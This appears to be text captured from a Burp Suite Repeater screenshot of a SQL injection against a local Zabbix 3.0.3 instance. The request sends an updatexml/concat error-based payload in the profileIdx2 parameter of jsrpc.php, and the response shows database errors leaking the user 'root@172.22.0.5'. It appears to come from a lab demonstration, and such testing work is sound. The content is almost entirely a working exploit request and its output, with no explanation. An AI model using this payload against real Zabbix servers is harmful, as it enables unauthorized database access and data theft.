 Burp Suite Community Edition v2020.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http
Request
Raw Params Headers Hex
1 GET /jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=
web.item.graph&resourcetype=17&profileIdx2=
updatexml(0,concat(0xa,user()),0) HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0)
Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: zbx_sessionid=7689b1e30e63d9726fa86010d3c6592c;
PHPSESSID=3r69f0snsemtpmkeiocgg9blj2
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
<li>
Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (2, 2, 'web.item.graph.peri
</li>
<li>
root@172.22.0.5']
</li>
<li>
Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (3, 2, 'web.item.graph.stim
</li>
<li>
root@172.22.0.5']
</li>
<li>
Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (4, 2, 'web.item.graph.isno
</li>
<li>
root@172.22.0.5']
</li>
</ul>
</div>
<span class="overlay-close-btn" onclick="javascript: $(this).closest('.msg-bad').remove();" title="Close"></span>
</div>
</div>
48 <div class="footer">
Zabbix 3.0.3 (2018-05-02). &copy; 2001&ndash;2016, <a class="grey link-alt" target="_blank" href="http://www.zabbix.com/">Zabbi
</div>
<script type="text/javascript">
49 jQuery(document).ready(function() {
initMessages({
}
);
50 window.flickerfreeScreen.add({
"id":1,"interval":'30',"isFlickerfree":true,"mode":'1',"timestamp":1598430882,"resourcetype":17,"screenid":null,"groupid":n
"period":3600,"stime":'20200826153442',"stimeNow":'20210826153442',"starttime":'20180827163442',"usertime":'2020082616344
},"data":{
"itemids":[],"action":null,"filter":'',"filterTask":null,"markColor":1
}
}
);
}
);
? Search... 0 matches \n Pretty
? Search...
Done